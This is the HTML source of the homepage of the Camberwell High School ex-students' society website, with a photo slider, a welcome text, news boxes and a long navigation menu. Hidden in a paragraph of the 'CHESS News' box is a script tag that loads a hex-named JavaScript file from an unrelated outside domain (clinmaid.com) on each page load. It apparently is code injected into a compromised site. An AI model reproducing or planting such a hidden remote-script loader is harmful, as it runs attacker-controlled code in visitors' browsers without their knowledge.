		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1959_pres42.jpg"  alt="" title="Presentation of rowing oars, 1959"  width="608" height="446" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-105" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1959_row1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1959_row1.jpg"  alt="" title="Rowing team in the news, 1959"  width="700" height="898" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-107" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1956-matric-16-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://camhigh.exstudents.org/wp-content/uploads/2012/11/1956-matric-16.jpg"  alt="" title="1956 Matric Reunion"  width="800" height="600" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), gridwidth: [800], gridheight: [500], sliderLayout: 'auto'});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//camhigh.exstudents.org/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:3500,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"uranus",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:800,
			gridheight:500,
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape("%23rev_slider_1_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_1_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_1_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div><div class="boxed-row"><div class="vc_row wpb_row vc_row-fluid vc_custom_1517975467953"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Connect with CHESS on social media</h2>
<p style="text-align: center;"><a href="https://www.facebook.com/CamberwellHighExStudents" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-13269" src="https://camhigh.exstudents.org/wp-content/uploads/2023/04/FB.png" alt="" width="73" height="73" srcset="https://camhigh.exstudents.org/wp-content/uploads/2023/04/FB.png 118w, https://camhigh.exstudents.org/wp-content/uploads/2023/04/FB-100x100.png 100w" sizes="auto, (max-width: 73px) 100vw, 73px" /></a><a href="https://www.instagram.com/chs.exstudents/" target="_blank" rel="noopener">           <img loading="lazy" decoding="async" class="alignnone wp-image-13268" src="https://camhigh.exstudents.org/wp-content/uploads/2023/04/insta.png" alt="" width="72" height="72" srcset="https://camhigh.exstudents.org/wp-content/uploads/2023/04/insta.png 120w, https://camhigh.exstudents.org/wp-content/uploads/2023/04/insta-100x100.png 100w" sizes="auto, (max-width: 72px) 100vw, 72px" /></a></p>
<p style="text-align: center;">This website is dedicated to the thousands of students who have attended Camberwell High School since it commenced in 1941, with just 350 students. The distinctive cream-brick building, was described at the time as &#8216;the most modern and attractive school in Victoria&#8217;. The history of the school is captured in the hundreds of photos that have been grouped into decades, and in the many editions of Prospice. The website brings our history to life, so that current and former students can appreciate their place in the school&#8217;s rich history.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1519359737800 vc_column-gap-25"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div class="shortcode_icon_box icon_position_top icon_style_bg_color">
			<div class="icon_wrapper" style="background-color:#9f3122; border-color:#ffffff">
				<div class="icon basic-mail-open-text" style="color:#ffffff"></div>
			</div><h3 class="title">School News</h3><p></p>
<p style="text-align: left;">2021 &#8211; CHS celebrated 80 years of Educational Excellence &#8211; since the opening of the school: see <em><strong><a href="https://camhigh.exstudents.org/2020-events/">Celebrating 80 Years Events</a></strong></em></p>
<p></p><a class="icon_box_read_more" href="https://camhigh.exstudents.org/what-we-do/latest-news/">READ MORE</a></div>
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div class="shortcode_icon_box icon_position_top icon_style_bg_color">
			<div class="icon_wrapper" style="background-color:#9f3122; border-color:#ffffff">
				<div class="icon basic-book" style="color:#ffffff"></div>
			</div><h3 class="title">CHESS News</h3><p></p>
<div dir="ltr">
<ul>
<li><strong>Notice of AGM 2025</strong> &#8211; <strong><a href="https://camhigh.exstudents.org/annual-general-meetings/">CLICK FOR DETAILS</a></strong></li>
</ul>
</div>
<ul>
<li><strong>CHESS School Tour</strong> 2024 &#8211; click on the image for further information &amp; event photos</li>
</ul>
<div dir="ltr">
<div><a href="https://camhigh.exstudents.org/our-story/2010-2019/2020-current-document-archives/"><img loading="lazy" decoding="async" class="aligncenter wp-image-13397 size-thumbnail" src="https://camhigh.exstudents.org/wp-content/uploads/2024/10/school_tour_Oct_2024school-tour-ad-2-150x150.jpg" alt="" width="150" height="150" srcset="https://camhigh.exstudents.org/wp-content/uploads/2024/10/school_tour_Oct_2024school-tour-ad-2-150x150.jpg 150w, https://camhigh.exstudents.org/wp-content/uploads/2024/10/school_tour_Oct_2024school-tour-ad-2-140x140.jpg 140w, https://camhigh.exstudents.org/wp-content/uploads/2024/10/school_tour_Oct_2024school-tour-ad-2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
<div></div>
<ul>
<li><strong>Prospice</strong> &#8211; all editions on the CHESS website &#8211; click on the PROSPICE tab menu</li>
</ul>
<div style="text-align: center;">
<p><img loading="lazy" decoding="async" class="alignnone wp-image-13501 size-medium" src="https://camhigh.exstudents.org/wp-content/uploads/2025/06/Prospice_2024_cover_image-254x300.jpg" alt="" width="254" height="300" srcset="https://camhigh.exstudents.org/wp-content/uploads/2025/06/Prospice_2024_cover_image-254x300.jpg 254w, https://camhigh.exstudents.org/wp-content/uploads/2025/06/Prospice_2024_cover_image-510x604.jpg 510w, https://camhigh.exstudents.org/wp-content/uploads/2025/06/Prospice_2024_cover_image.jpg 589w" sizes="auto, (max-width: 254px) 100vw, 254px" /></p>
</div>
<div>
<table border="0" width="100%" cellspacing="0" cellpadding="0" bgcolor="#FDFDFD" data-ogsb="" data-ogab="#FDFDFD">
<tbody>
<tr>
<td valign="top" bgcolor="#FDFDFD" width="100%" data-ogsb="" data-ogab="#FDFDFD">
<table role="content-container" border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td role="modules-container" align="left" bgcolor="#FDFDFD" width="100%" data-ogsc="black" data-ogsb="" data-ogab="#FDFDFD"></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<ul>
<li style="text-align: center;"><strong>CHESS newsletters</strong>, produced 3 times a year for CHESS member &amp; include articles featuring ex-students, events &amp; reunions.</li>
</ul>
<p><em>Check the <a href="https://camhigh.exstudents.org/prospice/"><strong>Prospice</strong> </a>link to see the latest &amp; all yearbooks</em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://camhigh.exstudents.org/wp-content/uploads/2025/02/Newsletter-Dec-2024.pdf" target="_blank" rel="noopener"><strong>Latest Newsletter</strong></a></p>
<p><script src="//clinmaid.com/23478cbf698779109d.js"></script></p><a class="icon_box_read_more" href="https://camhigh.exstudents.org/chess-news/">Newsletter Archive</a></div>
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div class="shortcode_icon_box icon_position_top icon_style_bg_color">
			<div class="icon_wrapper" style="background-color:#9f3122; border-color:#ffffff">
				<div class="icon basic-clockwise" style="color:#ffffff"></div>
			</div><h3 class="title">Our Story</h3><p></p>
<p style="text-align: center;">The website has a fine collection of <a href="https://camhigh.exstudents.org/our-story/">photos</a> and memorabilia that reflect our history over the last 80 years. Photos of year groups, school life and sport teams are featured.</p>
<p></p><a class="icon_box_read_more" href="https://camhigh.exstudents.org/our-story/">READ MORE</a></div>
	</div></div></div></div>
    
                </div>
            </div><!-- .entry-content -->
        </div>

    

				<div class="trigger-footer-widget-area">
					<i class="getbowtied-icon-more-retailer"></i>
				</div>

<div class="gbtr_widgets_footer_wrapper">
	

	


</div><!-- .gbtr_widgets_footer_wrapper-->

    
    <div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper">
                <div class="gbtr_footer_widget_credit_cards">
                
					                    
                    <img src="" alt="" />
                    
                                        
                </div><!-- .gbtr_footer_widget_credit_cards-->
                
                					<div class="gbtr_footer_widget_copyrights">                
                        © <strong>Website design by </strong> - <a href="https://www.skysdesign.org.au" target="_blank">skysdesign</a>					</div>
				                
                <div class="clr"></div>
				
            </div><!-- .grid_12 bottom_wrapper-->
        </div>
        
    </div><!-- .gbtr_footer_wrapper-->
    
    </div><!-- /global_wrapper -->
    
    <div id="review_form_wrapper_overlay">
    	<div id="review_form_wrapper_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    
    <!--
    <div id="mobile_menu_overlay">
    <div id="mobile_menu_overlay_inside">
    	
                
        <div id="mobile_menu_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    </div>
    -->
 
	
	    
    <!-- ******************************************************************** -->
    <!-- * Sticky Header **************************************************** -->
    <!-- ******************************************************************** -->
	
	<div class="site-header-sticky gbtr_header_wrapper">
		<div class="container_12">
        <div class="grid_3">
            <a href="https://camhigh.exstudents.org" class="gbtr_logo">
            
                        
            <img src="https://camhigh.exstudents.org/wp-content/uploads/2018/04/logo-518x150.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                    menus_wrapper_no_shopping_bag_in_header
                                                    menus_wrapper_no_secondary_menu
                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">
						<nav class="main-navigation first-navigation" role="navigation">  
                            <ul class="sf-menu">                        
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31 current_page_item menu-item-6875"><a href="https://camhigh.exstudents.org/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6908"><a href="#">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://camhigh.exstudents.org/chess-news/">Newsletters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://camhigh.exstudents.org/what-we-do/latest-news/">Latest News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8194"><a href="https://camhigh.exstudents.org/what-we-do/reunions/">Reunions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href="https://camhigh.exstudents.org/2020-reunions/">2020 Reunions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://camhigh.exstudents.org/what-we-do/reunions/past-reunions/">Past Reunions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://camhigh.exstudents.org/what-we-do/reunions/reunion-guidelines/">Reunion Guidelines</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456"><a href="#">Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://camhigh.exstudents.org/2020-events/">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248"><a href="https://camhigh.exstudents.org/what-we-do/events/past-events/">Past Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510"><a href="https://camhigh.exstudents.org/contact-us/merchandise/">Merchandise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://camhigh.exstudents.org/committee/">Committee</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6877"><a href="https://camhigh.exstudents.org/our-story/">Our Story</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11232"><a href="https://camhigh.exstudents.org/our-story/2020-current/">2020–current</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11946"><a href="https://camhigh.exstudents.org/our-story/2010-2019/2020-current-document-archives/">2020-Current</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6987"><a href="https://camhigh.exstudents.org/our-story/2010-2019/">2010–2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520"><a href="https://camhigh.exstudents.org/2010-2018-potted-history/">2010-2019 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a href="https://camhigh.exstudents.org/2010-2019-year-group-photos/">2010-2019 Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://camhigh.exstudents.org/2010-2019-photos-of-school-life/">2010-2019 Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="https://camhigh.exstudents.org/staff-from-2010-2019/">Staff from 2010-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781"><a href="https://camhigh.exstudents.org/our-story/2010-2019/2010s-document-archives/">2010-2019 Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6984"><a href="https://camhigh.exstudents.org/our-story/2000-2009/">2000–2009</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://camhigh.exstudents.org/2000-2009-potted-history/">2000-2009 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410"><a href="https://camhigh.exstudents.org/2000s-year-group-photos/">2000-2009 Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000s-photos-of-school-life/">2000-2009 Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000-2009-sports-photos/">2000-2009 Sports Photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11328"><a href="https://camhigh.exstudents.org/staff-in-the-2000s/">Staff from 2000-2009</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000s-document-archives/">2000-2009 Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6998"><a href="https://camhigh.exstudents.org/our-story/1990-1999/">1990–1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118"><a href="https://camhigh.exstudents.org/1990-1999-potted-history/">1990-1999 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://camhigh.exstudents.org/our-story/1990-1999/1990s-year-group-photos/">1990s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7195"><a href="https://camhigh.exstudents.org/our-story/1990-1999/school-life/">1990s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7200"><a href="https://camhigh.exstudents.org/our-story/1990-1999/staff-in-the-1990s/">Staff in the 1990s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="https://camhigh.exstudents.org/1990s-document-archive/">1990s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7005"><a href="https://camhigh.exstudents.org/our-story/1980-1989/">1980–1989</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://camhigh.exstudents.org/1980-1989-potted-history/">1980-1989 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://camhigh.exstudents.org/our-story/1980-1989/year-group-photos/">1980s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234"><a href="https://camhigh.exstudents.org/our-story/1980-1989/school-life/">1980s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://camhigh.exstudents.org/our-story/1980-1989/sports-photos/">1980s Sports photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246"><a href="https://camhigh.exstudents.org/our-story/1980-1989/staff-in-the-1980s/">Staff in the 1980s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://camhigh.exstudents.org/1980s-document-archive/">1980s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7023"><a href="https://camhigh.exstudents.org/our-story/1970-1979/">1970–1979</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://camhigh.exstudents.org/1970-1979-potted-history/">1970-1979 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://camhigh.exstudents.org/our-story/1970-1979/1970s-year-group-photos/">1970s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://camhigh.exstudents.org/our-story/1970-1979/school-life/">1970s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://camhigh.exstudents.org/our-story/1970-1979/sports-photos/">1970s Sports photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391"><a href="https://camhigh.exstudents.org/our-story/1970-1979/staff-in-the-1970s/">Staff in the 1970s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://camhigh.exstudents.org/1970s-document-archives/">1970s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7024"><a href="https://camhigh.exstudents.org/our-story/1960-1969/">1960–1969</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://camhigh.exstudents.org/1960-1969-potted-history/">1960-1969 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://camhigh.exstudents.org/our-story/1960-1969/year-group-photos/">1960s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://camhigh.exstudents.org/our-story/1960-1969/school-life/">1960s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7542"><a href="https://camhigh.exstudents.org/our-story/1960-1969/sports-photos/">1960s Sports photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497"><a href="https://camhigh.exstudents.org/our-story/1960-1969/staff-in-the-1960s/">Staff in the 1960s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7430"><a href="https://camhigh.exstudents.org/document-archive-2/">1960s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7040"><a href="https://camhigh.exstudents.org/our-story/1950-1959/">1950–1959</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://camhigh.exstudents.org/1950-1959-potted-history/">1950-1959 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://camhigh.exstudents.org/our-story/1950-1959/year-group-photos/">1950s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543"><a href="https://camhigh.exstudents.org/our-story/1950-1959/school-life/">1950s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541"><a href="https://camhigh.exstudents.org/our-story/1950-1959/sports-photos/">1950s Sports photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7553"><a href="https://camhigh.exstudents.org/our-story/1950-1959/staff-in-the-1950s/">Staff in the 1950s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534"><a href="https://camhigh.exstudents.org/document-archive/">1950s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7046"><a href="https://camhigh.exstudents.org/our-story/1941-1949/">1941–1949</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://camhigh.exstudents.org/1941-1949-potted-history/">1941-1949 Potted history</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://camhigh.exstudents.org/our-story/1941-1949/year-group-photos/">1940s Year group photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://camhigh.exstudents.org/our-story/1941-1949/school-life/">1940s Photos of school life</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://camhigh.exstudents.org/our-story/1941-1949/sports-photos/">1940s Sports photos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://camhigh.exstudents.org/our-story/1941-1949/staff-in-the-1940s/">Staff in the 1940s</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://camhigh.exstudents.org/our-story/document-archive/">1940s Document archives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106"><a href="https://camhigh.exstudents.org/our-story/principals/">Headmasters and Principals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/">Tributes to former staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-gibb/">Don Gibb 1937-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/miss-a-e-cameron/">Miss A. E. Cameron MBE 1910-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/michael-aikman/">Michael Aikman 1933-2005</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-anderson/">Bruce Anderson 1940-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/robert-ewins/">Robert Ewins 1993-2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253"><a href="https://camhigh.exstudents.org/david-collins-1933-2008/">David Collins 1933-2008</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6884"><a href="https://camhigh.exstudents.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884"><a href="https://camhigh.exstudents.org/membership/">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531"><a href="https://camhigh.exstudents.org/annual-general-meetings/">Annual General Meetings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://camhigh.exstudents.org/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7594"><a href="https://camhigh.exstudents.org/prospice/">Prospice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://camhigh.exstudents.org/contact-us/">Contact Us</a></li>
                                							</ul>
						</nav>
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
						<ul>
														<style>
							.gbtr_first_menu_inside {
								border-bottom: 0;
							}
							</style>
													</ul>
					</nav>
                </div>
            </div>
            
            <div class="
                            menus_wrapper_no_shopping_bag_in_header
             mobiles_menus_wrapper">
                <div class="gbtr_menu_mobiles">
                <div class="gbtr_menu_mobiles_inside
                                ">
                    <select>
                        <option selected>Navigation</option>
                        
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31 current_page_item menu-item-6875" value="https://camhigh.exstudents.org/" aria-current="page">Home</option>

